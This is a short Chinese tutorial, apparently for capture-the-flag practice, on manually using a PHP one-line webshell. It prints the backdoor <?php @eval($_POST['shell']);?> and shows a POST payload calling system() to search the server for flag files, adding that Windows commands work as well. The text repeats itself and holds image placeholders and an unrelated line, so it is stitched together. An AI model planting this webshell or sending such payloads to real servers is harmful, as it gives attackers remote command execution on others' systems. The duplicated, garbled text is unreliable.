php一句话马的手工利用

比如下面的一句话php

<?php @eval($_POST['shell']);?>





通过在hackbar中输入shell=system("find / -name 'flag*'");就可以查找本地flag文件(末尾带上分号;)

同样windows系统也可以执行系统命令

参考:

MU5735 R.I.P

比如下面的一句话php

<?php @eval($_POST['shell']);?>





通过在hackbar中输入shell=system("find / -name 'flag*'");就可以查找本地flag文件(末尾带上分号;)

同样windows系统也可以执行系统命令

参考: